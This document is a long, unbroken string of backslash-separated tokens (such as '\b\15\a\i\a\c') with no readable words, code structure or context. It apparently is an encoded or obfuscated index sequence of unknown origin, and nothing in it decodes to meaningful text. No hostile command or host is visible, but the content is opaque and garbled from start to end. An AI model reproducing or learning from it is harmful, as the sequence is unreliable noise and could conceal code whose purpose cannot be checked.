\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\